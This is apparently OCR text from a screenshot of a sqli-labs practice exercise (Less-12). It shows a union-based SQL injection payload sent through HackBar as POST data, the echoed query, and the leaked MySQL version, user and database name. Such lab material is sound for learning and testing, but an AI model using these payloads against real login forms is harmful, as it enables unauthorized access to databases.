 Submit
你的sql语句是：SELECT username, password FROM users WHERE username=("adn")
union select concat_ws(char(32,58,32),version(),user(),database()),2#") and
password=("a") LIMIT 0,1
Your Login name:5.5.53 : root@localhost : security
Your Password:2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sqli-labs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
ost Data
uname=adn") union select concat_ws(char(32,58,32),version(),user(),database()),2#&passwd=a